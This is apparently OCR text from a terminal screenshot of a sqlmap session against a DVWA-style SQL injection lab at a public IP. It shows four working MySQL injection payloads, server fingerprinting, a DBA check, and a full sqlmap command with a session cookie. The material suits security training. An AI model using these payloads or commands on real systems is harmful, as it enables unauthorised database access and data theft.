 Hosts
Port Forwarding
blud rsud
siaran
lasik simpeg
GCP Beeru
rumahdukcapil vm no r...
labs
louder.today
webhost1
Pesantren
rumahdukcapil vm no r...
ITTS Latihan
History
ITTS Latihan !
CSIRT SIEM PRIVATE !
rumahdukcapil vm !
Pesantren !
INVITE TEAMMATES
[*] starting @ 09:44:14 /2022-06-15/
[09:44:14] [INFO] resuming back-end DBMS 'mysql'
[09:44:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4860=4860#&Submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71786a6b71,(SELECT (ELT(2797=2797,1))),0x716b627871),2797)-- gpPy&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8174 FROM (SELECT(SLEEP(5)))ybSV)-- ctMY&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71786a6b71,0x4e59635a6c78446d774665514b6b44664c47586a666d4e6378446e784c4f6b45484
b696e69517145,0x716b627871),NULL#&Submit=Submit
---
[09:44:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.6
[09:44:14] [INFO] testing if current user is DBA
[09:44:14] [INFO] fetching current user
[09:44:14] [WARNING] reflective value(s) found and filtering out
[09:44:14] [WARNING] potential permission problems detected ('command denied')
[09:44:14] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--h
ex'
current user is DBA: False
[09:44:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/128.199.168.103'
[09:44:14] [WARNING] your sqlmap version is outdated
[*] ending @ 09:44:14 /2022-06-15/
root@johnlennon:~/sqlmap# python sqlmap.py -u "http://128.199.168.103:8000/vulnerabilities/sqli/?id=1&Submit=Submit" -p id --
cookie='PHPSESSID=c6165413baa43a5b5b3111d949ddf1af; security=low' --roles
Dimaz Arno